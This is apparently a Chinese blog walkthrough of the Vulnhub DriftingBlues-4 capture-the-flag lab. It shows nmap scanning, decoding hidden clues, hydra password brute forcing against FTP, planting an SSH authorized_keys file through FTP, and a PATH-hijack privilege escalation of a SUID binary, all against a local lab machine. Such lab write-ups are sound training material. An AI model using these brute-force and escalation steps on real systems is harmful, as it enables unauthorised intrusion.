看完这篇 教你玩转渗透测试靶机Vulnhub——DriftingBlues-4

Vulnhub靶机DriftingBlues-4渗透测试详解

-

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机漏洞详解:

-

-

- ①:信息收集:

- ②:暴力破解:

- ③:ssh私钥登入:

- ④:命令劫持提权:

- ⑤:获取flag:

-

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这期更新一下Vulnhub DriftingBlues 系列 还是老样子找到FLAG即可,可能比较偏向CTF点。

Vulnhub靶机下载:

官网地址:https://www.vulnhub.com/entry/driftingblues-4,661/

下载好了把安装包解压 然后试用VMware即可。

Vulnhub靶机漏洞详解:



前言:这里又是DriftingBlues-2的问题 需要自己配网卡

具体参考:https://blog.csdn.net/Aluxian_/article/details/125095660?spm=1001.2014.3001.5501

①:信息收集:



kali里使用netdiscover发现主机

渗透机:kali IP :192.168.205.133 靶机IP :192.168.205.140

使用命令:



nmap -sS -A -T4 -n 192.168.205.140





发现开启了21,22和80端口 先dirb扫一下网站后台 无果 F12查看源代码发现 base64编码

Z28gYmFjayBpbnRydWRlciEhISBkR2xuYUhRZ2MyVmpkWEpwZEhrZ1pISnBjSEJwYmlCaFUwSnZZak5DYkVsSWJIWmtVMlI1V2xOQ2FHSnBRbXhpV0VKellqTnNiRnBUUWsxTmJYZ3dWMjAxVjJGdFJYbGlTRlpoVFdwR2IxZHJUVEZOUjFaSlZWUXdQUT09

base64解码:http://www.jsons.cn/base64





经过四次base64解码得到 :/imfuckingmad.txt 直接访问 得到 Brainfuck编码

Brainfuck解码:http://www.hiencode.com/brain.html

在最下面得到:/iTiS3Cr3TbiTCh.png 进行访问 发现是一张二维码 使用QR扫一下 得到了:https://i.imgur.com/a4JjS76.png



发现访问失败 需要科学上网 挂个代理 发现了四个用户 保存为字典 命名为user1.txt

②:暴力破解:





hydra -L user1.txt -P /usr/share/wordlists/rockyou.txt ftp://192.168.205.140

hydra -L user1.txt -P /usr/share/wordlists/rockyou.txt ftp:ssh://192.168.205.140

SSH破解失败 !!破解出一个 FTP 登录的用户名和密码:luther/mypics

③:ssh私钥登入:





首先先在kaili本地生成秘钥ssh-keygen 将 id_rsa.pub SSH 公钥文件另存为 authorized_keys

使用 ftp 上传 authorized_keys 到靶机里 ftp 192.168.205.140 进入hubert目录发现什么都没有 然后进入.ssh put一下 成功!!

chmod 400 id_rsa #给权限

ssh [email protected] -i id_rsa #登入

④:命令劫持提权:

使用命令:find / -perm -u=s -type f 2>/dev/null 查看可以使用的suid程序

又是getinfo 之前DriftingBlues-3做过

参考链接:https://blog.csdn.net/Aluxian_/article/details/125291614?spm=1001.2014.3001.5501

export PATH=/tmp/:$PATH

cd /tmp

echo '/bin/bash' > ip

chmod +x ip

/usr/bin/getinf

⑤:获取flag:

Vulnhub靶机渗透总结:

1.hydra 工具的使用(工具很强大!!)

2.信息收集其中的base64编码和Brainfuck解码(偏ctf)

3.通过SSH私钥登入 (这几次都是这个)

4.这次有个命令劫持提权 通过修改环境变量实现(新知识点)

5.要学会科学上网.

最后 自己也会把这系列的靶机继续更新,创作不易 希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!